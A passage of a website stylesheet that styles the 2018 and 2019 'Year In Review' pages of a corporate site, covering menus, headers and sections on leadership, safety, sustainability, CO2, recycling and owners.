  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
